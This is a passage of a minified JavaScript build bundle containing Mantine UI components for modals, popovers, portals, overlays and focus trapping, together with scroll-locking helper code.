o=L(e,r);if(o[1]>o[2])return!0}r=r.parentNode}while(r&&r!==n.body);return!1},F=function(e,t){return"v"===e?A(t,"overflowY"):A(t,"overflowX")},L=function(e,t){return"v"===e?[t.scrollTop,t.scrollHeight,t.clientHeight]:[t.scrollLeft,t.scrollWidth,t.clientWidth]},Y=function(e,t,n,r,o){var a,l=(a=window.getComputedStyle(t).direction,"h"===e&&"rtl"===a?-1:1),i=l*r,s=n.target,c=t.contains(s),d=!1,u=i>0,f=0,p=0;do{if(!s)break;var m=L(e,s),v=m[0],h=m[1]-m[2]-l*v;(v||h)&&F(e,s)&&(f+=h,p+=v);var g=s.parentNode;s=g&&g.nodeType===Node.DOCUMENT_FRAGMENT_NODE?g.host:g}while(!c&&s!==document.body||c&&(t.contains(s)||t===s));return u&&(o&&1>Math.abs(f)||!o&&i>f)?d=!0:!u&&(o&&1>Math.abs(p)||!o&&-i>p)&&(d=!0),d},_=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},z=function(e){return[e.deltaX,e.deltaY]},H=function(e){return e&&"current"in e?e.current:e},V=0,W=[];let X=(r=function(e){var t=l.useRef([]),n=l.useRef([0,0]),r=l.useRef(),o=l.useState(V++)[0],a=l.useState(x)[0],i=l.useRef(e);l.useEffect(function(){i.current=e},[e]),l.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(o));var t=(function(e,t,n){if(n||2==arguments.length)for(var r,o=0,a=t.length;o<a;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))})([e.lockRef.current],(e.shards||[]).map(H),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(o))}),function(){document.body.classList.remove("block-interactivity-".concat(o)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(o))})}}},[e.inert,e.lockRef.current,e.shards]);var s=l.useCallback(function(e,t){if("touches"in e&&2===e.touches.length||"wheel"===e.type&&e.ctrlKey)return!i.current.allowPinchZoom;var o,a=_(e),l=n.current,s="deltaX"in e?e.deltaX:l[0]-a[0],c="deltaY"in e?e.deltaY:l[1]-a[1],d=e.target,u=Math.abs(s)>Math.abs(c)?"h":"v";if("touches"in e&&"h"===u&&"range"===d.type)return!1;var f=B(u,d);if(!f)return!0;if(f?o=u:(o="v"===u?"h":"v",f=B(u,d)),!f)return!1;if(!r.current&&"changedTouches"in e&&(s||c)&&(r.current=o),!o)return!0;var p=r.current||o;return Y(p,t,e,"h"===p?s:c,!0)},[]),c=l.useCallback(function(e){if(W.length&&W[W.length-1]===a){var n="deltaY"in e?z(e):_(e),r=t.current.filter(function(t){var r;return t.name===e.type&&(t.target===e.target||e.target===t.shadowParent)&&(r=t.delta,r[0]===n[0]&&r[1]===n[1])})[0];if(r&&r.should){e.cancelable&&e.preventDefault();return}if(!r){var o=(i.current.shards||[]).map(H).filter(Boolean).filter(function(t){return t.contains(e.target)});(o.length>0?s(e,o[0]):!i.current.noIsolation)&&e.cancelable&&e.preventDefault()}}},[]),d=l.useCallback(function(e,n,r,o){var a={name:e,delta:n,target:r,should:o,shadowParent:function(e){for(var t=null;null!==e;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}(r)};t.current.push(a),setTimeout(function(){t.current=t.current.filter(function(e){return e!==a})},1)},[]),u=l.useCallback(function(e){n.current=_(e),r.current=void 0},[]),f=l.useCallback(function(t){d(t.type,z(t),t.target,s(t,e.lockRef.current))},[]),p=l.useCallback(function(t){d(t.type,_(t),t.target,s(t,e.lockRef.current))},[]);l.useEffect(function(){return W.push(a),e.setCallbacks({onScrollCapture:f,onWheelCapture:f,onTouchMoveCapture:p}),document.addEventListener("wheel",c,M),document.addEventListener("touchmove",c,M),document.addEventListener("touchstart",u,M),function(){W=W.filter(function(e){return e!==a}),document.removeEventListener("wheel",c,M),document.removeEventListener("touchmove",c,M),document.removeEventListener("touchstart",u,M)}},[]);var m=e.removeScrollBar,v=e.inert;return l.createElement(l.Fragment,null,v?l.createElement(a,{styles:"\n  .block-interactivity-".concat(o," {pointer-events: none;}\n  .allow-interactivity-").concat(o," {pointer-events: all;}\n")}):null,m?l.createElement(I,{noRelative:e.noRelative,gapMode:e.gapMode}):null)},v.useMedium(r),y);var Z=l.forwardRef(function(e,t){return l.createElement(g,i({},e,{ref:t,sideCar:X}))});Z.classNames=g.classNames;var U=n(58750),K=n(56204),q=n(89435),G=n(39128),J=n(2278),$=n(64173),Q=n(60497),ee=n(43589);let et=(0,l.forwardRef)((e,t)=>{let{keepMounted:n,opened:r,onClose:o,id:i,transitionProps:s,onExitTransitionEnd:c,onEnterTransitionEnd:d,trapFocus:u,closeOnEscape:f,returnFocus:p,closeOnClickOutside:m,withinPortal:v,portalProps:h,lockScroll:g,children:y,zIndex:w,shadow:b,padding:x,__vars:E,unstyled:C,removeScrollProps:P,...N}=e,{_id:j,titleMounted:R,bodyMounted:S,shouldLockScroll:T,setTitleMounted:k,setBodyMounted:I}=function(e){var t,n,r;let{id:o,transitionProps:a,opened:i,trapFocus:s,closeOnEscape:c,onClose:d,returnFocus:u}=e,f=(0,$.B)(o),[p,m]=(0,l.useState)(!1),[v,h]=(0,l.useState)(!1),g=function(e){let{opened:t,transitionDuration:n}=e,[r,o]=(0,l.useState)(t),a=(0,l.useRef)(-1),i=(0,ee.I)()?0:n;return(0,l.useEffect)(()=>(t?(o(!0),window.clearTimeout(a.current)):0===i?o(!1):a.current=window.setTimeout(()=>o(!1),i),()=>window.clearTimeout(a.current)),[t,i]),r}({opened:i,transitionDuration:"number"==typeof(null==a?void 0:a.duration)?null==a?void 0:a.duration:200});return t="keydown",n=e=>{if("Escape"===e.key&&c&&!e.isComposing&&i){var t;(null==(t=e.target)?void 0:t.getAttribute("data-mantine-stop-propagation"))!=="true"&&d()}},r={capture:!0},(0,l.useEffect)(()=>(window.addEventListener(t,n,r),()=>window.removeEventListener(t,n,r)),[t,n]),(0,Q.E)({opened:i,shouldReturnFocus:s&&u}),{_id:f,titleMounted:p,bodyMounted:v,shouldLockScroll:g,setTitleMounted:m,setBodyMounted:h}}({id:i,transitionProps:s,opened:r,trapFocus:u,closeOnEscape:f,onClose:o,returnFocus:p}),{key:O,...D}=P||{};return(0,a.jsx)(G.r,{...h,withinPortal:v,children:(0,a.jsx)(J.o,{value:{opened:r,onClose:o,closeOnClickOutside:m,onExitTransitionEnd:c,onEnterTransitionEnd:d,transitionProps:{...s,keepMounted:n},getTitleId:()=>"".concat(j,"-title"),getBodyId:()=>"".concat(j,"-body"),titleMounted:R,bodyMounted:S,setTitleMounted:k,setBodyMounted:I,trapFocus:u,closeOnEscape:f,zIndex:w,unstyled:C},children:(0,a.jsx)(Z,{enabled:T&&g,...D,children:(0,a.jsx)(q.a,{ref:t,...N,__vars:{...E,"--mb-z-index":(w||(0,U.I)("modal")).toString(),"--mb-shadow":(0,K.dh)(b),"--mb-padding":(0,K.GY)(x)},children:y})},O)})})});et.displayName="@mantine/core/ModalBase"},29586:(e,t,n)=>{n.d(t,{c:()=>u});var r=n(95155),o=n(12115),a=n(52596),l=n(57485),i=n(97287),s=n(90704),c=n(2278),d=n(33396);let u=(0,o.forwardRef)((e,t)=>{let{transitionProps:n,className:o,innerProps:u,onKeyDown:f,style:p,...m}=e,v=(0,c.x)();return(0,r.jsx)(s.e,{mounted:v.opened,transition:"pop",...v.transitionProps,onExited:()=>{var e,t,n;null==(e=v.onExitTransitionEnd)||e.call(v),null==(n=v.transitionProps)||null==(t=n.onExited)||t.call(n)},onEntered:()=>{var e,t,n;null==(e=v.onEnterTransitionEnd)||e.call(v),null==(n=v.transitionProps)||null==(t=n.onEntered)||t.call(n)},...n,children:e=>(0,r.jsx)("div",{...u,className:(0,a.A)({[d.A.inner]:!v.unstyled},u.className),children:(0,r.jsx)(l.s,{active:v.opened&&v.trapFocus,innerRef:t,children:(0,r.jsx)(i.t,{...m,component:"section",role:"dialog",tabIndex:-1,"aria-modal":!0,"aria-describedby":v.bodyMounted?v.getBodyId():void 0,"aria-labelledby":v.titleMounted?v.getTitleId():void 0,style:[p,e],className:(0,a.A)({[d.A.content]:!v.unstyled},o),unstyled:v.unstyled,children:m.children})})})})});u.displayName="@mantine/core/ModalBaseContent"},33396:(e,t,n)=>{n.d(t,{A:()=>r});var r={title:"m_615af6c9",header:"m_b5489c3c",inner:"m_60c222c7",content:"m_fd1ab0aa",close:"m_606cb269",body:"m_5df29311"}},36747:(e,t,n)=>{n.d(t,{A:()=>X});var r=n(95155),o=n(12115),a=n(64173);let l=["mousedown","touchstart"];var i=n(58750),s=n(56204),c=n(68918),d=n(86028),u=n(30862),f=n(13656),p=n(43664),m=n(53304),v=n(56231),h=n(39128),g=n(90704);let[y,w]=(0,n(56970).F)("Popover component was not found in the tree");var b=n(60497),x=n(88551),E=n(5903),C=n(83204),P=n(89435),N=n(36960);function j(e,t,n,r){return"center"===e||"center"===r?{top:t}:"end"===e?{bottom:n}:"start"===e?{top:n}:{}}function R(e,t,n,r,o){return"center"===e||"center"===r?{left:t}:"end"===e?{["ltr"===o?"right":"left"]:n}:"start"===e?{["ltr"===o?"left":"right"]:n}:{}}let S={bottom:"borderTopLeftRadius",left:"borderTopRightRadius",right:"borderBottomLeftRadius",top:"borderBottomRightRadius"},T=(0,o.forwardRef)((e,t)=>{let{position:n,arrowSize:o,arrowOffset:a,arrowRadius:l,arrowPosition:i,visible:s,arrowX:c,arrowY:d,style:u,...f}=e,{dir:p}=(0,m.j)();return s?(0,r.jsx)("div",{...f,ref:t,style:{...u,...function(e){let{position:t,arrowSize:n,arrowOffset:r,arrowRadius:o,arrowPosition:a,arrowX:l,arrowY:i,dir:s}=e,[c,d="center"]=t.split("-"),u={width:n,height:n,transform:"rotate(45deg)",position:"absolute",[S[c]]:o},f=-n/2;return"left"===c?{...u,...j(d,i,r,a),right:f,borderLeftColor:"transparent",borderBottomColor:"transparent",clipPath:"polygon(100% 0, 0 0, 100% 100%)"}:"right"===c?{...u,...j(d,i,r,a),left:f,borderRightColor:"transparent",borderTopColor:"transparent",clipPath:"polygon(0 100%, 0 0, 100% 100%)"}:"top"===c?{...u,...R(d,l,r,a,s),bottom:f,borderTopColor:"transparent",borderLeftColor:"transparent",clipPath:"polygon(0 100%, 100% 100%, 100% 0)"}:"bottom"===c?{...u,...R(d,l,r,a,s),top:f,borderBottomColor:"transparent",borderRightColor:"transparent",clipPath:"polygon(0 100%, 0 0, 100% 0)"}:{}}({position:n,arrowSize:o,arrowOffset:a,arrowRadius:l,arrowPosition:i,dir:p,arrowX:c,arrowY:d})}}):null});T.displayName="@mantine/core/FloatingArrow";var k=n(57485),I={dropdown:"m_38a85659",arrow:"m_a31dc6c1",overlay:"m_3d7bc908"};let O=(0,N.P9)((e,t)=>{var n,o,a,l,i;let s=(0,p.Y)("PopoverDropdown",null,e),{className:c,style:d,vars:u,children:f,onKeyDownCapture:m,variant:v,classNames:y,styles:N,...j}=s,R=w(),S=(0,b.E)({opened:R.opened,shouldReturnFocus:R.returnFocus}),I=R.withRoles?{"aria-labelledby":R.getTargetId(),id:R.getDropdownId(),role:"dialog",tabIndex:-1}:{},O=(0,x.pc)(t,R.floating);return R.disabled?null:(0,r.jsx)(h.r,{...R.portalProps,withinPortal:R.withinPortal,children:(0,r.jsx)(g.e,{mounted:R.opened,...R.transitionProps,transition:(null==(n=R.transitionProps)?void 0:n.transition)||"fade",duration:null!=(i=null==(o=R.transitionProps)?void 0:o.duration)?i:150,keepMounted:R.keepMounted,exitDuration:"number"==typeof(null==(a=R.transitionProps)?void 0:a.exitDuration)?R.transitionProps.exitDuration:null==(l=R.transitionProps)?void 0:l.duration,children:e=>{var t,n;return(0,r.jsx)(k.s,{active:R.trapFocus&&R.opened,innerRef:O,children:(0,r.jsxs)(P.a,{...I,...j,variant:v,onKeyDownCapture:function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{active:!0};return"function"==typeof e&&t.active?n=>{if("Escape"===n.key){var r;e(n),null==(r=t.onTrigger)||r.call(t)}}:t.onKeyDown||C.l}(()=>{var e,t;null==(e=R.onClose)||e.call(R),null==(t=R.onDismiss)||t.call(R)},{active:R.closeOnEscape,onTrigger:S,onKeyDown:m}),"data-position":R.placement,"data-fixed":"fixed"===R.floatingStrategy||void 0,...R.getStyles("dropdown",{className:c,props:s,classNames:y,styles:N,style:[{...e,zIndex:R.zIndex,top:null!=(t=R.y)?t:0,left:null!=(n=R.x)?n:0,width:"target"===R.width?void 0:(0,E.D)(R.width),...R.referenceHidden?{display:"none"}:null},R.resolvedStyles.dropdown,null==N?void 0:N.dropdown,d]}),children:[f,(0,r.jsx)(T,{ref:R.arrowRef,arrowX:R.arrowX,arrowY:R.arrowY,visible:R.withArrow,position:R.placement,arrowSize:R.arrowSize,arrowRadius:R.arrowRadius,arrowOffset:R.arrowOffset,arrowPosition:R.arrowPosition,...R.getStyles("arrow",{props:s,classNames:y,styles:N})})]})})}})})});O.classes=I,O.displayName="@mantine/core/PopoverDropdown";var D=n(52596),M=n(10866),A=n(72200);let B={refProp:"ref",popupType:"dialog"},F=(0,N.P9)((e,t)=>{let{children:n,refProp:r,popupType:a,...l}=(0,p.Y)("PopoverTarget",B,e);if(!(0,M.v)(n))throw Error("Popover.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let i=w(),s=(0,x.pc)(i.reference,(0,A.x)(n),t),c=i.withRoles?{"aria-haspopup":a,"aria-expanded":i.opened,"aria-controls":i.getDropdownId(),id:i.getTargetId()}:{};return(0,o.cloneElement)(n,{...l,...c,...i.targetProps,className:(0,D.A)(i.targetProps.className,l.className,n.props.className),[r]:s,...!i.controlled?{onClick:()=>{var e,t;i.onToggle(),null==(e=(t=n.props).onClick)||e.call(t)}}:null})});F.displayName="@mantine/core/PopoverTarget";var L=n(84945),Y=n(45299),_=n(76492),z=n(57613),H=n(84237);let V={position:"bottom",offset:8,positionDependencies:[],transitionProps:{transition:"fade",duration:150},middlewares:{flip:!0,shift:!0,inline:!1},arrowSize:7,arrowOffset:5,arrowRadius:0,arrowPosition:"side",closeOnClickOutside:!0,withinPortal:!0,closeOnEscape:!0,trapFocus:!1,withRoles:!0,returnFocus:!1,withOverlay:!1,hideDetached:!0,clickOutsideEvents:["mousedown","touchstart"],zIndex:(0,i.I)("popover"),__staticSelector:"Popover",width:"max-content"},W=(0,c.V)((e,t)=>{let{radius:n,shadow:r}=t;return{dropdown:{"--popover-radius":void 0===n?void 0:(0,s.nJ)(n),"--popover-shadow":(0,s.dh)(r)}}});function X(e){var t,n,i,s,c,w,b,x;let E=(0,p.Y)("Popover",V,e),{children:C,position:P,offset:N,onPositionChange:j,positionDependencies:R,opened:S,transitionProps:T,onExitTransitionEnd:k,onEnterTransitionEnd:O,width:D,middlewares:M,withArrow:A,arrowSize:B,arrowOffset:F,arrowRadius:X,arrowPosition:Z,unstyled:U,classNames:K,styles:q,closeOnClickOutside:G,withinPortal:J,portalProps:$,closeOnEscape:Q,clickOutsideEvents:ee,trapFocus:et,onClose:en,onDismiss:er,onOpen:eo,onChange:ea,zIndex:el,radius:ei,shadow:es,id:ec,defaultOpened:ed,__staticSelector:eu,withRoles:ef,disabled:ep,returnFocus:em,variant:ev,keepMounted:eh,vars:eg,floatingStrategy:ey,withOverlay:ew,overlayProps:eb,hideDetached:ex,attributes:eE,preventPositionChangeWhenVisible:eC,...eP}=E,eN=(0,u.I)({name:eu,props:E,classes:I,classNames:K,styles:q,unstyled:U,attributes:eE,rootSelector:"dropdown",vars:eg,varsResolver:W}),{resolvedStyles:ej}=(0,d.Y)({classNames:K,styles:q,props:E}),[eR,eS]=(0,o.useState)(null!=(x=null!=S?S:ed)&&x),eT=(0,o.useRef)(P),ek=(0,o.useRef)(null),[eI,eO]=(0,o.useState)(null),[eD,eM]=(0,o.useState)(null),{dir:eA}=(0,m.j)(),eB=(0,f.bv)(),eF=(0,a.B)(ec),eL=function(e){let t=(0,f.bv)(),[n,r]=(0,z.Z)({value:e.opened,defaultValue:e.defaultOpened,finalValue:!1,onChange:e.onChange}),a=(0,o.useRef)(n),l=(0,Y.we)({strategy:e.strategy,placement:e.preventPositionChangeWhenVisible?e.positionRef.current:e.position,middleware:function(e,t,n){let r=function(e){if(void 0===e)return{shift:!0,flip:!0};let t={...e};return void 0===e.shift&&(t.shift=!0),void 0===e.flip&&(t.flip=!0),t}(e.middlewares),o=[(0,L.cY)(e.offset),(0,L.jD)()];return e.dropdownVisible&&"test"!==n&&e.preventPositionChangeWhenVisible&&(r.flip=!1,r.shift=!1),r.shift&&o.push((0,L.BN)("boolean"==typeof r.shift?{limiter:(0,L.ER)(),padding:5}:{limiter:(0,L.ER)(),padding:5,...r.shift})),r.flip&&o.push("boolean"==typeof r.flip?(0,L.UU)():(0,L.UU)(r.flip)),r.inline&&o.push("boolean"==typeof r.inline?(0,L.mG)():(0,L.mG)(r.inline)),o.push((0,L.UE)({element:e.arrowRef,padding:e.arrowOffset})),(r.size||"target"===e.width)&&o.push((0,L.Ej)({..."boolean"==typeof r.size?{}:r.size,apply(n){var o,a;let{rects:l,availableWidth:i,availableHeight:s,...c}=n,d=null!=(a=null==(o=t().refs.floating.current)?void 0:o.style)?a:{};r.size&&("object"==typeof r.size&&r.size.apply?r.size.apply({rects:l,availableWidth:i,availableHeight:s,...c}):Object.assign(d,{maxWidth:"".concat(i,"px"),maxHeight:"".concat(s,"px")})),"target"===e.width&&Object.assign(d,{width:"".concat(l.reference.width,"px")})}})),o}(e,()=>l,t),whileElementsMounted:e.keepMounted?void 0:_.ll});return(0,o.useEffect)(()=>{if(e.keepMounted&&l.refs.reference.current&&l.refs.floating.current&&n)return(0,_.ll)(l.refs.reference.current,l.refs.floating.current,l.update)},[e.keepMounted,n,l.refs.reference,l.refs.floating,l.update]),(0,H.C)(()=>{var t;null==(t=e.onPositionChange)||t.call(e,l.placement),e.positionRef.current=l.placement},[l.placement]),(0,H.C)(()=>{if(n!==a.current){var t,r;n?null==(r=e.onOpen)||r.call(e):null==(t=e.onClose)||t.call(e)}a.current=n},[n,e.onClose,e.onOpen]),(0,H.C)(()=>{let t=-1;return n&&(t=window.setTimeout(()=>e.setDropdownVisible(!0),4)),()=>{window.clearTimeout(t)}},[n,e.position]),{floating:l,controlled:"boolean"==typeof e.opened,opened:n,onClose:()=>{n&&!e.disabled&&r(!1)},onToggle:()=>{e.disabled||r(!n)}}}({middlewares:M,width:D,position:function(e,t){if("rtl"===e&&(t.includes("right")||t.includes("left"))){let[e,n]=t.split("-"),r="right"===e?"left":"right";return void 0===n?r:"".concat(r,"-").concat(n)}return t}(eA,P),offset:"number"==typeof N?N+(A?B/2:0):N,arrowRef:ek,arrowOffset:F,onPositionChange:j,positionDependencies:R,opened:S,defaultOpened:ed,onChange:ea,onOpen:eo,onClose:en,onDismiss:er,strategy:ey,dropdownVisible:eR,setDropdownVisible:eS,positionRef:eT,disabled:ep,preventPositionChangeWhenVisible:eC,keepMounted:eh});!function(e,t,n){let r=(0,o.useRef)(null),a=t||l;(0,o.useEffect)(()=>{let t=t=>{let{target:o}=null!=t?t:{};if(Array.isArray(n)){let r=!document.body.contains(o)&&"HTML"!==o.tagName;n.every(e=>!!e&&!t.composedPath().includes(e))&&!r&&e()}else r.current&&!r.current.contains(o)&&e()};return a.forEach(e=>document.addEventListener(e,t)),()=>{a.forEach(e=>document.removeEventListener(e,t))}},[r,e,n])}(()=>{G&&(eL.onClose(),null==er||er())},ee,[eI,eD]);let eY=(0,o.useCallback)(e=>{eO(e),eL.floating.refs.setReference(e)},[eL.floating.refs.setReference]),e_=(0,o.useCallback)(e=>{eM(e),eL.floating.refs.setFloating(e)},[eL.floating.refs.setFloating]),ez=(0,o.useCallback)(()=>{var e;null==T||null==(e=T.onExited)||e.call(T),null==k||k(),eS(!1),eT.current=P},[null==T?void 0:T.onExited,k]),eH=(0,o.useCallback)(()=>{var e;null==T||null==(e=T.onEntered)||e.call(T),null==O||O()},[null==T?void 0:T.onEntered,O]);return(0,r.jsxs)(y,{value:{returnFocus:em,disabled:ep,controlled:eL.controlled,reference:eY,floating:e_,x:eL.floating.x,y:eL.floating.y,arrowX:null==(i=eL.floating)||null==(n=i.middlewareData)||null==(t=n.arrow)?void 0:t.x,arrowY:null==(w=eL.floating)||null==(c=w.middlewareData)||null==(s=c.arrow)?void 0:s.y,opened:eL.opened,arrowRef:ek,transitionProps:{...T,onExited:ez,onEntered:eH},width:D,withArrow:A,arrowSize:B,arrowOffset:F,arrowRadius:X,arrowPosition:Z,placement:eL.floating.placement,trapFocus:et,withinPortal:J,portalProps:$,zIndex:el,radius:ei,shadow:es,closeOnEscape:Q,onDismiss:er,onClose:eL.onClose,onToggle:eL.onToggle,getTargetId:()=>"".concat(eF,"-target"),getDropdownId:()=>"".concat(eF,"-dropdown"),withRoles:ef,targetProps:eP,__staticSelector:eu,classNames:K,styles:q,unstyled:U,variant:ev,keepMounted:eh,getStyles:eN,resolvedStyles:ej,floatingStrategy:ey,referenceHidden:!!ex&&"test"!==eB&&(null==(b=eL.floating.middlewareData.hide)?void 0:b.referenceHidden)},children:[C,ew&&(0,r.jsx)(g.e,{transition:"fade",mounted:eL.opened,duration:(null==T?void 0:T.duration)||250,exitDuration:(null==T?void 0:T.exitDuration)||250,children:e=>(0,r.jsx)(h.r,{withinPortal:J,children:(0,r.jsx)(v.h,{...eb,...eN("overlay",{className:null==eb?void 0:eb.className,style:[e,null==eb?void 0:eb.style]})})})})]})}X.Target=F,X.Dropdown=O,X.displayName="@mantine/core/Popover",X.extend=e=>e},39128:(e,t,n)=>{n.d(t,{r:()=>m});var r=n(95155),o=n(12115),a=n(13656),l=n(36960),i=n(47650),s=n(73141),c=n(88551),d=n(43664);function u(e){let t=document.createElement("div");return t.setAttribute("data-portal","true"),"string"==typeof e.className&&t.classList.add(...e.className.split(" ").filter(Boolean)),"object"==typeof e.style&&Object.assign(t.style,e.style),"string"==typeof e.id&&t.setAttribute("id",e.id),t}let f={reuseTargetNode:!0},p=(0,l.P9)((e,t)=>{let{children:n,target:a,reuseTargetNode:l,...p}=(0,d.Y)("Portal",f,e),[m,v]=(0,o.useState)(!1),h=(0,o.useRef)(null);return((0,s.o)(()=>(v(!0),h.current=function(e){let{target:t,reuseTargetNode:n,...r}=e;if(t)return"string"==typeof t?document.querySelector(t)||u(r):t;if(n){let e=document.querySelector("[data-mantine-shared-portal-node]");if(e)return e;let t=u(r);return t.setAttribute("data-mantine-shared-portal-node","true"),document.body.appendChild(t),t}return u(r)}({target:a,reuseTargetNode:l,...p}),(0,c.bl)(t,h.current),a||l||!h.current||document.body.appendChild(h.current),()=>{a||l||!h.current||document.body.removeChild(h.current)}),[a]),m&&h.current)?(0,i.createPortal)((0,r.jsx)(r.Fragment,{children:n}),h.current):null});p.displayName="@mantine/core/Portal";let m=(0,l.P9)((e,t)=>{let{withinPortal:n=!0,children:o,...l}=e;return"test"!==(0,a.bv)()&&n?(0,r.jsx)(p,{ref:t,...l,children:o}):(0,r.jsx)(r.Fragment,{children:o})});m.displayName="@mantine/core/OptionalPortal"},40978:(e,t,n)=>{n.d(t,{m:()=>c});var r=n(95155),o=n(12115),a=n(52596),l=n(89435),i=n(2278),s=n(33396);let c=(0,o.forwardRef)((e,t)=>{let{className:n,...o}=e,c=(0,i.x)();return(0,r.jsx)(l.a,{component:"header",ref:t,className:(0,a.A)({[s.A.header]:!c.unstyled},n),...o})});c.displayName="@mantine/core/ModalBaseHeader"},48254:(e,t,n)=>{n.d(t,{v:()=>c});var r=n(95155),o=n(12115),a=n(52596),l=n(89435),i=n(2278),s=n(33396);let c=(0,o.forwardRef)((e,t)=>{let{className:n,...c}=e,d=function(){let e=(0,i.x)();return(0,o.useEffect)(()=>(e.setBodyMounted(!0),()=>e.setBodyMounted(!1)),[]),e.getBodyId()}(),u=(0,i.x)();return(0,r.jsx)(l.a,{ref:t,...c,id:d,className:(0,a.A)({[s.A.body]:!u.unstyled},n)})});c.displayName="@mantine/core/ModalBaseBody"},54578:(e,t,n)=>{n.d(t,{$:()=>c});var r=n(95155),o=n(12115),a=n(52596),l=n(89435),i=n(2278),s=n(33396);let c=(0,o.forwardRef)((e,t)=>{let{className:n,...c}=e,d=function(){let e=(0,i.x)();return(0,o.useEffect)(()=>(e.setTitleMounted(!0),()=>e.setTitleMounted(!1)),[]),e.getTitleId()}(),u=(0,i.x)();return(0,r.jsx)(l.a,{component:"h2",ref:t,className:(0,a.A)({[s.A.title]:!u.unstyled},n),...c,id:d})});c.displayName="@mantine/core/ModalBaseTitle"},56231:(e,t,n)=>{n.d(t,{h:()=>h});var r=n(95155),o=n(5903);n(12115);var a=n(58750),l=n(56204),i=n(68918),s=n(70714),c=n(43664),d=n(30862),u=n(89435),f=n(64511),p={root:"m_9814e45f"};let m={zIndex:(0,a.I)("modal")},v=(0,i.V)((e,t)=>{let{gradient:n,color:r,backgroundOpacity:a,blur:i,radius:c,zIndex:d}=t;return{root:{"--overlay-bg":n||(void 0!==r||void 0!==a)&&(0,s.B)(r||"#000",null!=a?a:.6)||void 0,"--overlay-filter":i?"blur(".concat((0,o.D)(i),")"):void 0,"--overlay-radius":void 0===c?void 0:(0,l.nJ)(c),"--overlay-z-index":null==d?void 0:d.toString()}}}),h=(0,f.v)((e,t)=>{let n=(0,c.Y)("Overlay",m,e),{classNames:o,className:a,style:l,styles:i,unstyled:s,vars:f,fixed:h,center:g,children:y,radius:w,zIndex:b,gradient:x,blur:E,color:C,backgroundOpacity:P,mod:N,attributes:j,...R}=n,S=(0,d.I)({name:"Overlay",props:n,classes:p,className:a,style:l,classNames:o,styles:i,unstyled:s,attributes:j,vars:f,varsResolver:v});return(0,r.jsx)(u.a,{ref:t,...S("root"),mod:[{center:g,fixed:h},N],...R,children:y})});h.classes=p,h.displayName="@mantine/core/Overlay"},57485:(e,t,n)=>{n.d(t,{s:()=>y});var r=n(95155),o=n(12115);let a=/input|select|textarea|button|object/,l="a, input, select, textarea, button, object, [tabindex]";function i(e){let t=e.getAttribute("tabindex");return null===t&&(t=void 0),parseInt(t,10)}function s(e){let t=e.nodeName.toLowerCase(),n=!Number.isNaN(i(e));return(a.test(t)&&!e.disabled||e instanceof HTMLAnchorElement&&e.href||n)&&function(e){if(e.getAttribute("aria-hidden")||e.getAttribute("hidden")||"hidden"===e.getAttribute("type"))return!1;let t=e;for(;t&&t!==document.body&&11!==t.nodeType;){if("none"===t.style.display)return!1;t=t.parentNode}return!0}(e)}function c(e){let t=i(e);return(Number.isNaN(t)||t>=0)&&s(e)}var d=n(88551),u=n(10866),f=n(43664),p=n(30862),m=n(89435),v=n(36960),h={root:"m_515a97f8"};let g=(0,v.P9)((e,t)=>{let n=(0,f.Y)("VisuallyHidden",null,e),{classNames:o,className:a,style:l,styles:i,unstyled:s,vars:c,attributes:d,...u}=n,v=(0,p.I)({name:"VisuallyHidden",classes:h,props:n,className:a,style:l,classNames:o,styles:i,unstyled:s,attributes:d});return(0,r.jsx)(m.a,{component:"span",ref:t,...v("root"),...u})});function y(e){let{children:t,active:n=!0,refProp:r="ref",innerRef:a}=e,i=function(){let e=!(arguments.length>0)||void 0===arguments[0]||arguments[0],t=(0,o.useRef)(null),n=e=>{let t=e.querySelector("[data-autofocus]");if(!t){let n=Array.from(e.querySelectorAll(l));!(t=n.find(c)||n.find(s)||null)&&s(e)&&(t=e)}t&&t.focus({preventScroll:!0})},r=(0,o.useCallback)(r=>{e&&null!==r&&t.current!==r&&(r?(setTimeout(()=>{r.getRootNode()&&n(r)}),t.current=r):t.current=null)},[e]);return(0,o.useEffect)(()=>{if(!e)return;t.current&&setTimeout(()=>n(t.current));let r=e=>{"Tab"===e.key&&t.current&&function(e,t){let n=Array.from(e.querySelectorAll(l)).filter(c);if(!n.length)return t.preventDefault();let r=n[t.shiftKey?0:n.length-1],o=e.getRootNode(),a=r===o.activeElement||e===o.activeElement,i=o.activeElement;if("INPUT"===i.tagName&&"radio"===i.getAttribute("type")&&(a=n.filter(e=>"radio"===e.getAttribute("type")&&e.getAttribute("name")===i.getAttribute("name")).includes(r)),!a)return;t.preventDefault();let s=n[t.shiftKey?n.length-1:0];s&&s.focus()}(t.current,e)};return document.addEventListener("keydown",r),()=>document.removeEventListener("keydown",r)},[e]),r}(n),f=(0,d.pc)(i,a);return(0,u.v)(t)?(0,o.cloneElement)(t,{[r]:f}):t}function w(e){return(0,r.jsx)(g,{tabIndex:-1,"data-autofocus":!0,...e})}g.classes=h,g.displayName="@mantine/core/VisuallyHidden",y.displayName="@mantine/core/FocusTrap",w.displayName="@mantine/core/FocusTrapInitialFocus",y.InitialFocus=w},58750:(e,t,n)=>{n.d(t,{I:()=>o});let r={app:100,modal:200,popover:300,overlay:400,max:9999};function o(e){return r[e]}},60497:(e,t,n)=>{n.d(t,{E:()=>a});var r=n(12115),o=n(84237);function a(e){let{opened:t,shouldReturnFocus:n=!0}=e,a=(0,r.useRef)(null),l=()=>{if(a.current&&"focus"in a.current&&"function"==typeof a.current.focus){var e;null==(e=a.current)||e.focus({preventScroll:!0})}};return(0,o.C)(()=>{let e=-1,r=t=>{"Tab"===t.key&&window.clearTimeout(e)};return document.addEventListener("keydown",r),t?a.current=document.activeElement:n&&(e=window.setTimeout(l,10)),()=>{window.clearTimeout(e),document.removeEventListener("keydown",r)}},[t,n]),l}},69112:(e,t,n)=>{n.d(t,{a:()=>o});var r=n(95155);function o(e){let{children:t}=e;return(0,r.jsx)(r.Fragment,{children:t})}},72200:(e,t,n)=>{n.d(t,{x:()=>o});var r=n(12115);function o(e){var t;let n=r.version;return"string"!=typeof 